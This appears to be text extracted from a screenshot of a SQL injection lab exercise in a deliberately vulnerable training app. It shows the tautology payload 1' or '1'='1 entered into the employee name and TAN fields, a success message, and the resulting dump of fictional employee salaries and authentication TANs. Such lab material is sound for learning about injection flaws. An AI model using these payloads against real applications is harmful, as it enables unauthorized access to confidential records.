 ✔
Employee Name: 1' or '1'='1
Authentication TAN: 1' or '1'='1
Get department
You have succeeded! You successfully compromised the confidentiality of data by viewing internal
information that you should not have access to. Well done!
USERID FIRST_NAME LAST_NAME DEPARTMENT SALARY AUTH_TAN
32147 Paulina Travers Accounting 46000 P45JSI
34477 Abraham Holman Development 50000 UU2ALK
37648 John Smith Marketing 64350 3SL99A
89762 Tobi Barnett Development 77000 TA9LL1
96134 Bob Franco Marketing 83700 LO9S2V
字节脉搏实验室